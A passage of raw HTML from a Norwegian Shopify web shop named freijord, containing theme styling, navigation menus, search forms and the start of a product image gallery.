></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå videre til innholdet
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                ✈Gratis frakt over 499kr!✈
</p></div><style data-shopify>
.announcement-bar{
  background:#f3652d
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-cart-items.css?v=173891517159293083591767945431" media="print" onload="this.media='all'"><link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841767945431" media="print" onload="this.media='all'"><noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-cart-items.css?v=173891517159293083591767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#f3652d
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//freijord.com/cdn/shop/t/15/assets/details-disclosure.js?v=153497636716254413831767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/details-modal.js?v=168894189220787287041767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/cart-notification.js?v=31179948596492670111767945431" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Søk" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Søk</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Søk">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hjemmeside
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategori
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategori" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategori
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/klaer-og-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Klær og Tilbehør
                                        </a></li><li><a href="/collections/helse-og-skjonnhet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Helse og Skjønnhet
                                        </a></li><li><a href="/collections/elektronikk-og-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronikk og Tilbehør
                                        </a></li><li><a href="/collections/husholdningsartikler-og-kjokken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Husholdningsartikler og Kjøkken
                                        </a></li><li><a href="/collections/bil-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bil Tilbehør
                                        </a></li><li><a href="/collections/verktoy-og-dingser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktøy og Dingser
                                        </a></li><li><a href="/collections/leker-barn-og-gaver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leker, Barn og Gaver
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-salg" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot Salg
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79367668029/account?locale=nb&region_country=NO" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logg inn</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//freijord.com/cdn/shop/files/freijord1.png?v=1689739164" alt="freijord" srcset="//freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=50 50w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=100 100w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=150 150w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=200 200w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=250 250w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hjemmeside</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategori</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/klaer-og-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Klær og Tilbehør
                              </a></li><li><a href="/collections/helse-og-skjonnhet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Helse og Skjønnhet
                              </a></li><li><a href="/collections/elektronikk-og-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronikk og Tilbehør
                              </a></li><li><a href="/collections/husholdningsartikler-og-kjokken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Husholdningsartikler og Kjøkken
                              </a></li><li><a href="/collections/bil-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bil Tilbehør
                              </a></li><li><a href="/collections/verktoy-og-dingser" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktøy og Dingser
                              </a></li><li><a href="/collections/leker-barn-og-gaver" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Leker, Barn og Gaver
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-salg" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot Salg</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79367668029/account?locale=nb&region_country=NO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Handlekurv</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 varer</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "freijord",
    
      "logo": "https:\/\/freijord.com\/cdn\/shop\/files\/freijord1.png?v=1689739164\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/freijord.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--26153254912317__main" class="shopify-section section">
  
<section id="MainProduct-template--26153254912317__main" class="page-width section-template--26153254912317__main-padding" data-section="template--26153254912317__main">
  <link href="//freijord.com/cdn/shop/t/15/assets/section-main-product.css?v=45696271709097824321767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-rating.css?v=24573085263941240431767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-deferred-media.css?v=105211437941697141201767945431" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26153254912317__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #f3652d;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#f3652d;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#f3652d;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--26153254912317__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//freijord.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451767945431" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--26153254912317__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--26153254912317__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--26153254912317__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--26153254912317__main">
            Hopp til produktinformasjon
          </a>
          <ul id="Slider-Gallery-template--26153254912317__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--26153254912317__main-35563097489725" class="product__media-item grid__item slider__slide is-active" data-media-id="template--26153254912317__main-35563097489725">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=493 493w,
          //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=600 600w,
          
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546 700w"
        src="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=493 493w,
        //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=600 600w,
        
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546 700w"
      src="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35563097489725">
    <span class="visually-hidden">
      Åpne medie 1 i modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--26153254912317__main-35563097522493" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35563097522493">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546 590w"
        src="//freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546 590w"
      src="//freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
